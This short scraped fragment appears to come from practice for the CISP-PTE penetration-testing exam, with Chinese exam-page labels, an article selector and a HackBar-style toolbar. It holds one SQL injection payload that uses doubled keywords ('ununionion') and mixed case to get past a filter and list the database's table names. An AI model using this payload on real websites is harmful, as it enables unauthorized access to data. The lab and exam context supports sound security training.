 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id=3'%")ununionion SeLeCt 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema=database()),4,5,6,7,8 -- -
CISP-PTE认证考试 主页 开始答题
选择文章： 你不是诗人，但可以诗意地生活 浏览该文章
uinfo
本文作者：4
article
提示 (like "%'1'%")